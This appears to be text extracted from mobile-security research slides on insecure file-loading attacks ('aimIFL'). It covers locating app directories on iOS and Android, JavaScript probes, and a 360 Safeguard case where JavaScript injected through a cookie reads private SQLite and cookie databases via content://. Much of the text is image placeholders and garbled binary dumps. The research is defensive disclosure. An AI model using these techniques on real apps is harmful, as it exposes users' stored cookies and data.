

#### **Obtaining the Relative File Path** (Does not support iOS 8.3 and later)



# **Obtaining the Full File Path**

#### • Challenges:

– The app directory is a random name on iOS.

- Unlike Android cases, always a fixed package name: "/data/data/packagename/…"
- <https://play.google.com/store/apps/details?id=org.mozilla.firefox> "/data/data/org.mozilla.firefox/…"
- Directly probing the app directory name requires the root privilege on iOS:

Prateeks-iPod:/ root# cd /private/var/mobile/Applications/ Prateeks-iPod:/private/var/mobile/Applications root# ls



#### **Obtaining the full file path on a non-jailbroken iOS device**

- Works only for apps with browsing interfaces.
- Basic idea:
	- Import a local HTML file into the target app.
	- This HTML file has the probing JavaScript code: **alert(document.location);**
- How to import a HTML file?
	- Use the "Import" function in the previous iTools;
	- Use the "Open-with" feature on iOS.



#### Each new installation generates a different app dir.

#### **Next, on aimIFL**

#### **aimIFL: IFL via executing unauthorized JavaScript directly on target files**





#### **A Simple Case of aimIFL-1 via file://**





#### **An Evolved Case of aimIFL-1 via file://**



#### **aimIFL-1 via content:// for 360 Safeguard**

JS is injected

via the cookie

work

**1** test 360 safe

 $\otimes$   $\blacksquare$ 

load content://.../mobilesafeguard.db

SQLite format 3@ -������

content://com.qihoo360.mobil esafeguard/data/data/com.qih oo360.mobilesafe/databases/ mobilesafeguard.db

load content://.../ webviewCookiesChromium.db

SQLite format 3@ -� ��I�=�R%sindexcookie\_timescookie: **INDEX cookie\_times ON cookies** (creation\_utc)�#�tablecookiescookies( TABLE cookies (creation\_utc INTEGER NOT NULL UNIQUE PRIMARY KEY, host\_key TEXT NOT NULL, name **2** file:// does not

content:// com.qihoo360.mobilesafeguar...

#### SQLite format 3@ -�  $\bigcirc$   $\bigcirc$   $\bigcirc$  =  $\bigcirc$  R

%sindexcookie\_timescookiesC REATE INDEX cookie\_times ON cookies (creation\_utc)�#� tablecookiescookiesCREATE **TABLE cookies (creation\_utc INTEGER NOT NULL UNIQUE** PRIMARY KEY, host\_key TEXT **NOT NULL, name TEXT NOT NULL, value TEXT NOT NULL, path TEXT NOT NULL, expires\_utc INTEGER NOT NULL, secure INTEGER** NOT NULL, httponly INTEGER T NULL, last\_access\_utc **EGER NOT NULL)-**

**2**

## **aimIFL-2 on Android: Zirco Browser**

